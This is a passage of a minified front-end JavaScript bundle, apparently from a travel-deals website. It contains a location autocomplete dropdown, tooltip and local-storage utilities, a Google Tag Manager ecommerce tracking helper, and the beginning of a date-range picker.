data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - 